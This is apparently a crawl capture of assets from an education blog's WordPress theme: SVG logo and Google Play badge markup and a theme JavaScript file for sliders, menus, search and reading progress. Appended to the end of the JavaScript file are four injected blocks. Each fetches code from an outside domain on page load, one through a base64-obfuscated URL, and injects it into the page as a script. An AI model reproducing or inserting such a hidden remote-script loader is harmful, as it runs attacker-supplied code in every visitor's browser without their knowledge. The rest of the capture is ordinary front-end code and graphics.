<path d="M53.4084 13.1716H51.6202C51.6174 13.1733 51.6142 13.1741 51.6109 13.1741C51.6076 13.1741 51.6044 13.1733 51.6016 13.1716V0.0341759C51.6044 0.0325396 51.6076 0.0316772 51.6109 0.0316772C51.6142 0.0316772 51.6174 0.0325396 51.6202 0.0341759H53.4084V13.1561V13.1716Z" fill="#3F3F3F"/>
<path d="M67.5083 0.0341797V13.1375H67.4928H65.4527L59.7213 3.27194C59.7213 3.2564 59.6902 3.27194 59.6902 3.27194V13.1188H59.6747H57.9238V0.0341797H59.9825L65.7326 10.139C65.7326 10.1545 65.7637 10.139 65.7637 10.139V0.0341797H65.7792H67.4741H67.5083Z" fill="#3F3F3F"/>
<path d="M80.9669 0.0122643C80.9697 0.010628 80.9729 0.00976562 80.9762 0.00976562C80.9795 0.00976562 80.9827 0.010628 80.9855 0.0122643V8.53546C80.9596 9.53625 80.6152 10.5028 80.0024 11.2948C79.3895 12.0868 78.5401 12.6631 77.5772 12.9402C76.6144 13.2172 75.5883 13.1805 74.6477 12.8355C73.7072 12.4905 72.9011 11.855 72.3464 11.0213C71.8672 10.2785 71.6005 9.41884 71.5752 8.53546V0.0122643H71.5908H73.3602C73.3631 0.010628 73.3663 0.00976562 73.3696 0.00976562C73.3728 0.00976562 73.3761 0.010628 73.3789 0.0122643V8.31795C73.365 8.99999 73.5865 9.66603 74.0061 10.2042C74.4258 10.7423 75.018 11.1197 75.6833 11.273C76.1043 11.3597 76.5393 11.3517 76.9568 11.2495C77.3743 11.1473 77.7638 10.9535 78.097 10.6821C78.4302 10.4108 78.6988 10.0687 78.8832 9.68073C79.0676 9.29276 79.1632 8.86863 79.1632 8.43913V0.0122643H79.1787H80.9669Z" fill="#3F3F3F"/>
<path d="M94.3086 0.0122643V1.72436C94.3087 1.72881 94.3072 1.73314 94.3043 1.73656C94.3015 1.73998 94.2975 1.74227 94.2931 1.74301L89.9114 1.72436H89.8958L89.9331 13.1373H89.9176H88.089C88.0862 13.1389 88.0829 13.1398 88.0797 13.1398C88.0764 13.1398 88.0732 13.1389 88.0703 13.1373L88.089 1.72436H88.0735H83.7726C83.7676 1.72436 83.7629 1.7224 83.7594 1.7189C83.7559 1.71541 83.7539 1.71066 83.7539 1.70572V0.0122643C83.7567 0.010628 83.76 0.00976562 83.7632 0.00976562C83.7665 0.00976562 83.7697 0.010628 83.7726 0.0122643H94.3086Z" fill="#3F3F3F"/>
<path d="M105.003 11.4254V13.1375C105 13.1391 104.997 13.14 104.994 13.14C104.99 13.14 104.987 13.1391 104.984 13.1375H97.045C97.0422 13.1391 97.039 13.14 97.0357 13.14C97.0324 13.14 97.0292 13.1391 97.0264 13.1375V0.0341759C97.0292 0.0325396 97.0324 0.0316772 97.0357 0.0316772C97.039 0.0316772 97.0422 0.0325396 97.045 0.0341759H104.984C104.987 0.0325396 104.99 0.0316772 104.994 0.0316772C104.997 0.0316772 105 0.0325396 105.003 0.0341759V1.76491C105.003 1.76986 105.001 1.7746 104.998 1.77809C104.994 1.78159 104.989 1.78356 104.984 1.78356H98.8487C98.8443 1.78349 98.8399 1.78503 98.8365 1.78788C98.8331 1.79073 98.8308 1.79471 98.8301 1.79909V5.80124C98.8308 5.80563 98.8331 5.8096 98.8365 5.81245C98.8399 5.8153 98.8443 5.81683 98.8487 5.81677H103.513C103.516 5.81513 103.519 5.81428 103.523 5.81428C103.526 5.81428 103.529 5.81513 103.532 5.81677V7.52887C103.532 7.53382 103.53 7.53856 103.527 7.54205C103.523 7.54555 103.518 7.54751 103.513 7.54751H98.8487C98.8459 7.54588 98.8427 7.54501 98.8394 7.54501C98.8361 7.54501 98.8329 7.54588 98.8301 7.54751V11.3601C98.8301 11.3651 98.832 11.3698 98.8355 11.3733C98.839 11.3768 98.8438 11.3788 98.8487 11.3788H104.984C104.991 11.3763 104.997 11.3764 105.004 11.379C105.01 11.3816 105.015 11.3866 105.017 11.3927C105.02 11.3989 105.019 11.4058 105.017 11.4119C105.014 11.4181 105.009 11.4229 105.003 11.4254Z" fill="#3F3F3F"/>
<path d="M39.5134 28.9099C38.7575 28.9216 38.0091 28.7596 37.326 28.4363C36.6428 28.1131 36.0431 27.6372 35.5732 27.0456V27.0083L36.3103 25.7654C36.3115 25.7627 36.3135 25.7605 36.316 25.759C36.3185 25.7574 36.3213 25.7566 36.3243 25.7566C36.3272 25.7566 36.33 25.7574 36.3325 25.759C36.335 25.7605 36.337 25.7627 36.3383 25.7654C36.9229 26.6012 38.0424 27.2475 39.532 27.3407H39.9892C41.3388 27.3407 42.5019 26.2159 42.3744 24.8736C42.2656 23.7363 41.2922 23.2578 40.0203 23.0652C39.7373 22.9906 39.4947 22.9906 39.1371 22.9347C37.2712 22.5773 35.6106 21.4898 35.6106 19.5167C35.5955 18.5652 35.958 17.6465 36.6188 16.9612C37.2796 16.276 38.1849 15.8798 39.1371 15.8594H39.4201C40.7107 15.8594 42.0914 16.4187 42.788 17.2919C42.7903 17.295 42.7915 17.2989 42.7915 17.3028C42.7915 17.3067 42.7903 17.3105 42.788 17.3136L41.9608 18.8393C41.9591 18.8413 41.9569 18.8429 41.9545 18.844C41.9521 18.845 41.9495 18.8456 41.9468 18.8456C41.9442 18.8456 41.9415 18.845 41.9391 18.844C41.9367 18.8429 41.9346 18.8413 41.9328 18.8393C41.2082 18.0438 40.5147 17.5964 39.417 17.5436H39.134C38.6396 17.5669 38.1735 17.7811 37.8342 18.1411C37.4948 18.5011 37.3085 18.9787 37.3147 19.4732C37.3147 20.4675 38.0082 21.0113 39.134 21.1635C39.6036 21.2195 39.9239 21.2381 40.0669 21.2567C42.2998 21.5675 43.9884 22.8321 43.9884 25.0445C43.9884 27.2568 42.1971 28.8478 40.0203 28.9099H39.5134Z" fill="#3F3F3F"/>
<path d="M55.4821 27.7258C55.4821 27.7258 55.4821 27.7444 55.4821 27.7475C54.3788 28.5308 53.0571 28.9482 51.7037 28.9407C49.9618 28.9407 48.2912 28.2493 47.0595 27.0186C45.8277 25.7879 45.1357 24.1187 45.1357 22.3782C45.1357 20.6377 45.8277 18.9685 47.0595 17.7378C48.2912 16.5071 49.9618 15.8157 51.7037 15.8157C53.0487 15.8035 54.3637 16.2132 55.4635 16.9871C55.4663 16.99 55.4679 16.9939 55.4679 16.998C55.4679 17.0021 55.4663 17.006 55.4635 17.0089L54.6549 18.7023C54.6515 18.7054 54.6471 18.7071 54.6425 18.7071C54.6379 18.7071 54.6334 18.7054 54.63 18.7023C53.9483 18.1462 53.1152 17.8074 52.2386 17.7298C49.8502 17.4905 47.5738 19.0193 47.1074 21.3684C46.9039 22.321 47.0012 23.3132 47.3858 24.2083C47.7705 25.1033 48.4235 25.8571 49.255 26.3657C50.0864 26.8743 51.0553 27.1127 52.028 27.048C53.0007 26.9832 53.9294 26.6186 54.686 26.0044C54.686 26.0044 54.7047 26.0044 54.7109 26.0044L55.4821 27.7258Z" fill="#3F3F3F"/>
<path d="M67.0507 15.8315V28.9099C67.0508 28.9144 67.0492 28.9187 67.0464 28.9221C67.0435 28.9255 67.0395 28.9278 67.0351 28.9286H65.247C65.2426 28.9278 65.2386 28.9255 65.2358 28.9221C65.2329 28.9187 65.2314 28.9144 65.2315 28.9099V23.4629L65.2159 23.4474H59.2606L59.245 23.4629V28.9099C59.2451 28.9144 59.2436 28.9187 59.2407 28.9221C59.2379 28.9255 59.2339 28.9278 59.2295 28.9286H57.4413C57.4369 28.9278 57.433 28.9255 57.4301 28.9221C57.4273 28.9187 57.4257 28.9144 57.4258 28.9099V15.8315H57.4413H59.2295H59.245V21.7788C59.245 21.7832 59.2465 21.7875 59.2494 21.791C59.2522 21.7944 59.2562 21.7967 59.2606 21.7974H65.2159C65.2203 21.7967 65.2243 21.7944 65.2271 21.791C65.23 21.7875 65.2315 21.7832 65.2315 21.7788V15.8315H65.247H67.0351H67.0507Z" fill="#3F3F3F"/>
<path d="M81.645 22.3412C81.645 25.958 78.8866 28.9223 75.245 28.9223C71.7931 28.9223 69.0254 25.958 69.0254 22.3412C69.0254 18.7243 71.8025 15.7973 75.245 15.7973C78.8866 15.7973 81.645 18.7399 81.645 22.3412ZM79.8444 22.3412C79.8444 19.7342 77.8728 17.615 75.245 17.615C72.7883 17.615 70.8166 19.7342 70.8166 22.3412C70.8166 24.9482 72.7883 27.1201 75.245 27.1201C77.8728 27.1201 79.8444 24.9823 79.8444 22.3412Z" fill="#3F3F3F"/>
<path d="M95.7359 22.3412C95.7359 25.958 92.9775 28.9223 89.3359 28.9223C85.884 28.9223 83.1162 25.958 83.1162 22.3412C83.1162 18.7243 85.8964 15.7973 89.3359 15.7973C92.9775 15.7973 95.7359 18.7399 95.7359 22.3412ZM93.9322 22.3412C93.9322 19.7342 91.9637 17.615 89.3359 17.615C86.876 17.615 84.9075 19.7342 84.9075 22.3412C84.9075 24.9482 86.876 27.1201 89.3359 27.1201C91.9637 27.1201 93.9322 24.9823 93.9322 22.3412Z" fill="#3F3F3F"/>
<path d="M99.5022 27.1575H104.985C104.99 27.1575 104.995 27.1595 104.998 27.163C105.002 27.1665 105.003 27.1712 105.003 27.1762V28.91C105.003 28.915 105.002 28.9197 104.998 28.9232C104.995 28.9267 104.99 28.9287 104.985 28.9287H97.7296C97.7246 28.9287 97.7199 28.9267 97.7164 28.9232C97.7129 28.9197 97.7109 28.915 97.7109 28.91V15.8316C97.7138 15.83 97.717 15.8291 97.7203 15.8291C97.7235 15.8291 97.7268 15.83 97.7296 15.8316H99.4773V27.142C99.4776 27.1448 99.4785 27.1475 99.48 27.1499C99.4815 27.1523 99.4836 27.1543 99.486 27.1558C99.4884 27.1573 99.4911 27.1582 99.4939 27.1585C99.4967 27.1588 99.4995 27.1585 99.5022 27.1575Z" fill="#3F3F3F"/>
</g>
<defs>
<clipPath id="clip0_1924_51975">
<rect width="105" height="29" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/js/tenms-script.js?ver=1.0.1
body_size: 2259
content:
(function ($) {
  "use strict";
  // The DOM needs to be fully loaded (including graphics, iframes, etc)
  $(window).on("load", function () {
    initStickyHeaderScript($);
    popularCoursesSlider();
    popularBlogsSlider();

    showReadTime();
    initPostProgressBar($);

    initVerticalMenu($);
    toggleDropdown($);
    searchReset($);
    mobileMenu($);
  });
})(jQuery);

function popularBlogsSlider() {
  var blogsSlider = new Swiper("#popularBlogs", {
    slidesPerView: 1.2,
    spaceBetween: 10,
    centeredSlides: true,
    // next
    navigation: {
      nextEl: ".next-popular",
      prevEl: ".prev-popular",
    },
    breakpoints: {
      // when window width is >= 640px
      640: {
        centeredSlides: false,
        slidesPerView: 1.5,
        spaceBetween: 24,
      },
      // when window width is >= 768px
      768: {
        centeredSlides: false,
        slidesPerView: 2.5,
        spaceBetween: 24,
      },
    },
  });
}

function popularCoursesSlider() {
  var coursesSlider = new Swiper("#popularCourses", {
    slidesPerView: 1.2,
    spaceBetween: 10,
    centeredSlides: true,
    navigation: {
      nextEl: ".next-course",
      prevEl: ".prev-course",
    },
    breakpoints: {
      // when window width is >= 640px
      640: {
        centeredSlides: false,
        slidesPerView: 2.5,
        spaceBetween: 24,
      },
      // when window width is >= 768px
      768: {
        centeredSlides: false,
        slidesPerView: 2.2,
        spaceBetween: 24,
      },
    },
  });
}

function initStickyHeaderScript($) {
  const q = "header .ast-below-header-wrap";
  const header = document.querySelector(q);
  const headerHeight = header.offsetHeight;
  const content = document.getElementById("proxy-content");
  const sticky = header.offsetTop;

  window.onscroll = function () {
    if (window.pageYOffset > sticky) {
      $(q).addClass("its-sticky");
      content.style.marginTop = headerHeight + "px";
    } else {
      $(q).removeClass("its-sticky");
      content.style.marginTop = 0 + "px";
    }
  };
}

function initPostProgressBar($) {
  let entryContent = document.querySelector(
    "article.ast-article-single.type-post .entry-content"
  );
  if (!entryContent) return;

  const progressEl = ".progressEl";
  // appent progress bar div
  $("header .ast-below-header-wrap").append(
    `<progress class="progressEl reading-progress-bar" data-height="4" data-foreground="" data-background="" value="0" max="0"></progress>`
  );

  // Maximum value for the progressbar
  var winHeight = $(window).height();
  docHeight = $("article.post").height(); //entryContent ? entryContent.clientHeight : $('document').height();
  var max = docHeight - winHeight;
  $(progressEl).attr("max", max);

  var progressForeground = $(progressEl).attr("data-foreground") || "#EB5757";
  var progressBackground = $(progressEl).attr("data-background") || "#EAECF0";
  var progressHeight = $(progressEl).attr("data-height") || "4px";

  $(progressEl).css({
    "background-color": progressBackground,
    color: progressForeground,
    height: progressHeight + "px",
    width: "100%",
    display: "block",
  });

  $(
    "<style>.reading-progress-bar::-webkit-progress-bar { background-color: transparent } .reading-progress-bar::-webkit-progress-value { background-color: " +
      progressForeground +
      " } .reading-progress-bar::-moz-progress-bar { background-color: " +
      progressForeground +
      " }</style>"
  ).appendTo("head");

  // Inital value (if the page is loaded within an anchor)
  var value = $(window).scrollTop();
  $(progressEl).attr("value", value);
  // Maths & live update of progressbar value
  $(document).on("scroll", function () {
    value = $(window).scrollTop();
    $(progressEl).attr("value", value);
  });
}

function showReadTime() {
  try {
    let entryContent = document.querySelector(
      "article.ast-article-single.type-post .entry-content"
    );
    if (!entryContent || !entryContent.innerText) return;

    let text = entryContent.innerText;
    let words = text.split(" ").length;
    let minutes = Math.round(words / 250);
    let readTime = minutes + " min read";
    document.querySelector(".x-read").innerText = readTime;
  } catch (err) {
    console.error(err);
  }
}

function initVerticalMenu($) {
  let entryContent = document.querySelector(".entry-content");
  if (!entryContent) return;

  // get all h2 from entrycontent
  let h2 = entryContent.querySelectorAll("h2");

  if (h2.length > 0) {
    // show contents-list class
    $(".contents-list").show();

    // create a ul
    let ul = document.querySelector(".topic-list");
    if (!ul) return;

    // create li for each h2
    h2.forEach(function (h2, i) {
      // add id to each h2
      h2.id = "topic-" + i;
      // add offset-top class
      h2.classList.add("offset-top");

      let li = document.createElement("li");
      li.className = "topic-list-item";

      let a = document.createElement("a");
      a.href = "#" + h2.id;
      a.innerText = h2.innerText.trim();

      // a onclick add class active-topic
      // a.onclick = function () {
      // 	$('.active-topic').removeClass('active-topic');
      // 	$(this).addClass('active-topic');
      // }

      li.appendChild(a);
      ul.appendChild(li);
    });
  }

  $(window).on("scroll", function () {
    const verticalMenu = document.querySelector(".vertical-menu");

    // show vertical menu only when scroll down between entryContent
    if (
      window.scrollY > entryContent.scrollTop + 300 &&
      window.scrollY < entryContent.scrollHeight + 200
    ) {
      $(verticalMenu).show();
    } else {
      $(verticalMenu).hide();
    }

    highlightNav($);
  });

  highlightNav($);
}

function highlightNav($) {
  var sTop = $(window).scrollTop();
  $(".offset-top").each(function () {
    var id = $(this).attr("id"),
      offset = $(this).offset().top - 80,
      height = $(this).height();
    if (sTop >= offset && sTop < offset + height) {
      $(".active-topic").removeClass("active-topic");
      $('a[href="#' + id + '"]').addClass("active-topic");
    }
  });
}

function toggleDropdown($) {
  $("#dropdownBtn").click(function () {
    $("#dropdownMenu").toggle();
  });

  $(document).mouseup(function (e) {
    var container = $("#dropdownMenu");
    var dropdownBtn = $("#dropdownBtn");
    if (!container.is(e.target) && container.has(e.target).length === 0 && !dropdownBtn.is(e.target) && dropdownBtn.has(e.target).length === 0) {
      container.hide();
    }
  });
}

function searchReset($) {
  $(".search-input").on("input", function () {
    $(".search-input").css("width", "300px");
  });

  $(".search-reset").click(function () {
    $(".search-input").val("");
    $(".__search-result").hide();
    $(".search-input").css("width", "");
    $("#tenmsHeader").css({ "z-index": "", position: "" });
    $("#backdrop").hide();
    $(this).css({ visibility: "hidden" });
  });
}
function mobileMenu($) {
  $(".mobile-menu").hide();
  $("#mobileMenu").click(function () {
    $(".mobile-menu").slideToggle();
  });
  $(".md-search-btm").click(function () {
    $(".mobile-search").css("display", "block");
    $("body").addClass("tt-overflow-hidden");
  });
  
 
  $(".search-input").on('keyup', function(){
    jQuery('.__search-result').show();
    jQuery("#tenmsHeader").css({
      "z-index": "1001",
      position: "relative"
    });
    jQuery('#backdrop').show();
  })


  function throttle (func, wait) {
    return function() {
        var that = this,
            args = [].slice(arguments);

        clearTimeout(func._throttleTimeout);

        func._throttleTimeout = setTimeout(function() {
            func.apply(that, args);
        }, wait);
    };
}

$('.search-input').on('input keyup', throttle(fetch, 100));

$(".md-search-back").click(function () {
  $(".mobile-search").css("display", "none");
  $("body").removeClass("tt-overflow-hidden");
  $("#backdrop").hide();
});
  
}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/google_play.svg
body_size: 2852
content:
<svg width="145" height="44" viewBox="0 0 145 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.215 44H5.35647C2.40429 44 0 41.5202 0 38.5V5.5C0 2.46883 2.40429 0 5.35647 0H139.215C142.164 0 144.571 2.46883 144.571 5.5V38.5C144.571 41.5202 142.164 44 139.215 44Z" fill="url(#paint0_linear_1761_52813)"/>
<path d="M76.2459 13.7504C75.377 13.7504 74.6445 13.4464 74.0652 12.8479C73.4908 12.2662 73.17 11.4642 73.1844 10.6455C73.1844 9.77171 73.4812 9.03199 74.0652 8.44548C74.6421 7.847 75.3746 7.54297 76.2435 7.54297C77.1029 7.54297 77.8353 7.847 78.4242 8.44548C79.0083 9.05114 79.3051 9.79086 79.3051 10.6455C79.2955 11.5217 78.9987 12.2614 78.4242 12.8455C77.8473 13.4488 77.1148 13.7504 76.2459 13.7504ZM50.3915 13.7504C49.5417 13.7504 48.8045 13.4512 48.2013 12.8599C47.6028 12.271 47.2988 11.5265 47.2988 10.6479C47.2988 9.76932 47.6028 9.02481 48.2013 8.4359C48.7925 7.8446 49.5298 7.54536 50.3915 7.54536C50.8128 7.54536 51.2221 7.62915 51.6147 7.79912C52.0001 7.9643 52.3136 8.18933 52.5458 8.46463L52.6033 8.53405L51.9546 9.17084L51.8876 9.09184C51.5213 8.65614 51.0306 8.44308 50.3819 8.44308C49.8026 8.44308 49.2976 8.64896 48.8811 9.05593C48.4622 9.46529 48.2491 10.0015 48.2491 10.6503C48.2491 11.299 48.4622 11.8353 48.8811 12.2446C49.2976 12.6516 49.8026 12.8575 50.3819 12.8575C50.9995 12.8575 51.5189 12.6516 51.9235 12.2446C52.1628 12.0052 52.3112 11.6701 52.3639 11.2464H50.2838V10.351H53.2568L53.2687 10.4324C53.2903 10.5832 53.3118 10.7389 53.3118 10.8825C53.3118 11.7084 53.0629 12.3763 52.5698 12.8694C52.0096 13.4536 51.2772 13.7504 50.3915 13.7504ZM84.7675 13.6235H83.8507L81.0429 9.13014L81.0668 9.93928V13.6211H80.15V7.67224H81.1961L81.2248 7.71773L83.8651 11.9502L83.8411 11.1434V7.67224H84.7675V13.6235ZM69.3568 13.6235H68.4281V8.56757H66.8171V7.67224H70.9654V8.56757H69.3544V13.6235H69.3568ZM66.0607 13.6235H65.1343V7.67224H66.0607V13.6235ZM60.8544 13.6235H59.928V8.56757H58.3171V7.67224H62.4653V8.56757H60.8544V13.6235ZM57.7306 13.614H54.1783V7.67224H57.7306V8.56757H55.1071V10.2002H57.4745V11.086H55.1071V12.7186H57.7306V13.614ZM74.7451 12.2327C75.1592 12.6468 75.6619 12.8551 76.2459 12.8551C76.8467 12.8551 77.3374 12.6516 77.7468 12.2327C78.1537 11.8257 78.3596 11.2919 78.3596 10.6479C78.3596 10.0039 78.1537 9.46768 77.7492 9.06311C77.335 8.64896 76.83 8.44069 76.2483 8.44069C75.6475 8.44069 75.1568 8.64417 74.7498 9.06311C74.3429 9.47008 74.1371 10.0039 74.1371 10.6479C74.1371 11.2919 74.3405 11.8281 74.7451 12.2327Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M73.2801 23.3124C71.0181 23.3124 69.1845 25.0289 69.1845 27.3964C69.1845 29.7425 71.0301 31.4805 73.2801 31.4805C75.5422 31.4805 77.3758 29.7521 77.3758 27.3964C77.3758 25.0289 75.5422 23.3124 73.2801 23.3124ZM73.2801 29.8622C72.0426 29.8622 70.9774 28.8376 70.9774 27.3869C70.9774 25.9146 72.045 24.9115 73.2801 24.9115C74.5177 24.9115 75.5829 25.9146 75.5829 27.3869C75.5853 28.8472 74.5177 29.8622 73.2801 29.8622ZM64.3444 23.3124C62.0824 23.3124 60.2488 25.0289 60.2488 27.3964C60.2488 29.7425 62.0943 31.4805 64.3444 31.4805C66.6065 31.4805 68.4401 29.7521 68.4401 27.3964C68.4401 25.0289 66.6041 23.3124 64.3444 23.3124ZM64.3444 29.8622C63.1069 29.8622 62.0417 28.8376 62.0417 27.3869C62.0417 25.9146 63.1093 24.9115 64.3444 24.9115C65.582 24.9115 66.6472 25.9146 66.6472 27.3869C66.6472 28.8472 65.582 29.8622 64.3444 29.8622ZM53.7116 24.5596V26.2881H57.8599C57.733 27.2576 57.4122 27.9734 56.9215 28.4641C56.3135 29.0722 55.3752 29.7329 53.7211 29.7329C51.1718 29.7329 49.1779 27.6741 49.1779 25.1246C49.1779 22.5751 51.1718 20.5163 53.7211 20.5163C55.0975 20.5163 56.1005 21.0597 56.8449 21.754L58.0705 20.5283C57.0364 19.5372 55.6601 18.7783 53.7307 18.7783C50.2335 18.7783 47.2988 21.6271 47.2988 25.115C47.2988 28.6126 50.2311 31.4517 53.7307 31.4517C55.6194 31.4517 57.0364 30.8341 58.1567 29.6707C59.2985 28.5288 59.6599 26.9177 59.6599 25.6178C59.6599 25.2132 59.6288 24.8493 59.5642 24.5405H53.7092C53.7116 24.5381 53.7116 24.5596 53.7116 24.5596ZM97.2029 25.905C96.8606 24.9882 95.8265 23.3028 93.7057 23.3028C91.604 23.3028 89.8566 24.957 89.8566 27.3869C89.8566 29.6802 91.5848 31.4709 93.9091 31.4709C95.7762 31.4709 96.863 30.329 97.3106 29.6587L95.9246 28.7299C95.465 29.4121 94.8259 29.8598 93.9187 29.8598C93.0019 29.8598 92.3604 29.4432 91.9343 28.6221L97.3944 26.3599C97.3944 26.3623 97.2029 25.905 97.2029 25.905ZM91.6351 27.2696C91.592 25.692 92.8607 24.89 93.7679 24.89C94.4836 24.89 95.0796 25.2419 95.2831 25.7542L91.6351 27.2696ZM87.1996 31.2267H88.9924V19.2284H87.1996V31.2267ZM84.2553 24.2197H84.1907C83.7861 23.7385 83.0177 23.3028 82.0363 23.3028C79.9993 23.3028 78.1226 25.0959 78.1226 27.3988C78.1226 29.6922 79.9897 31.4637 82.0363 31.4637C83.0058 31.4637 83.7861 31.0256 84.1907 30.5349H84.2553V31.1214C84.2553 32.6798 83.4223 33.5201 82.0794 33.5201C80.9807 33.5201 80.2985 32.7301 80.0208 32.0694L78.4625 32.7205C78.9101 33.7978 80.1046 35.1312 82.077 35.1312C84.1787 35.1312 85.9596 33.8935 85.9596 30.8748V23.547H84.2649V24.2197C84.2673 24.2197 84.2553 24.2197 84.2553 24.2197ZM82.1967 29.8622C80.9592 29.8622 79.9251 28.828 79.9251 27.3988C79.9251 25.9577 80.9592 24.9139 82.1967 24.9139C83.4223 24.9139 84.3726 25.9697 84.3726 27.3988C84.3846 28.828 83.4247 29.8622 82.1967 29.8622ZM105.598 19.2284H101.31V31.2267H103.103V26.6831H105.6C107.584 26.6831 109.535 25.2443 109.535 22.9605C109.535 20.6767 107.592 19.2284 105.598 19.2284ZM105.65 25.0073H103.101V20.8898H105.65C106.993 20.8898 107.752 21.9981 107.752 22.9485C107.752 23.8893 106.984 25.0073 105.65 25.0073ZM116.721 23.2909C115.419 23.2909 114.076 23.8678 113.521 25.1246L115.11 25.7853C115.452 25.1246 116.08 24.8996 116.743 24.8996C117.671 24.8996 118.61 25.455 118.631 26.4461V26.5729C118.311 26.391 117.607 26.1133 116.764 26.1133C115.048 26.1133 113.308 27.0517 113.308 28.8112C113.308 30.4224 114.715 31.4565 116.283 31.4565C117.487 31.4565 118.15 30.9131 118.564 30.2835H118.629V31.2124H120.357V26.616C120.357 24.4759 118.768 23.2909 116.721 23.2909ZM116.496 29.8622C115.91 29.8622 115.089 29.5749 115.089 28.8376C115.089 27.9087 116.113 27.5568 116.987 27.5568C117.777 27.5568 118.15 27.7268 118.619 27.9614C118.49 29.0387 117.58 29.8526 116.496 29.8622ZM126.662 23.547L124.604 28.7514H124.539L122.406 23.547H120.477L123.677 30.8221L121.853 34.8655H123.72L128.644 23.547H126.662ZM110.524 31.2267H112.317V19.2284H110.524V31.2267Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5402 17.091L17.5154 9.12399C16.6944 8.65478 15.9571 8.71941 15.5215 9.18862L27.4876 21.1439L31.5402 17.091Z" fill="url(#paint1_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.523 9.17694C15.2453 9.47618 15.085 9.93342 15.085 10.5319V31.7588C15.085 32.3573 15.2453 32.8145 15.5326 33.1018L15.6068 33.1664L27.4987 21.2734V21.0077L15.5972 9.1123L15.523 9.17694Z" fill="url(#paint2_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4556 25.2502L27.4893 21.2835V21.0058L31.4556 17.0391L31.5418 17.0917L36.2335 19.7586C37.5763 20.515 37.5763 21.7647 36.2335 22.5307L31.5418 25.1975L31.4556 25.2502Z" fill="url(#paint3_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5402 25.1984L27.4876 21.1455L15.5215 33.1127C15.9595 33.5819 16.6944 33.6346 17.5154 33.1774L31.5402 25.1984Z" fill="url(#paint4_linear_1761_52813)"/>
<path opacity="0.25" fill-rule="evenodd" clip-rule="evenodd" d="M17.517 9.26409L36.2334 19.8979C36.8414 20.2402 37.1837 20.6879 37.2363 21.1451C37.2363 20.6448 36.906 20.1421 36.2334 19.759L17.517 9.12524C16.1741 8.35679 15.085 8.99836 15.085 10.5329V10.6717C15.085 9.13481 16.1741 8.50521 17.517 9.26409Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_1761_52813" x1="72.2857" y1="0" x2="72.2857" y2="44" gradientUnits="userSpaceOnUse">
<stop stop-color="#363643"/>
<stop offset="1" stop-color="#110E17"/>
</linearGradient>
<linearGradient id="paint1_linear_1761_52813" x1="12.5083" y1="2.11625" x2="19.3317" y2="13.6118" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
<linearGradient id="paint2_linear_1761_52813" x1="26.432" y1="10.3029" x2="7.38298" y2="15.3781" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.00657" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint3_linear_1761_52813" x1="37.9847" y1="21.1447" x2="14.7587" y2="21.1447" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint4_linear_1761_52813" x1="29.3366" y1="23.3509" x2="14.0422" y2="49.0902" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
</defs>
</svg>
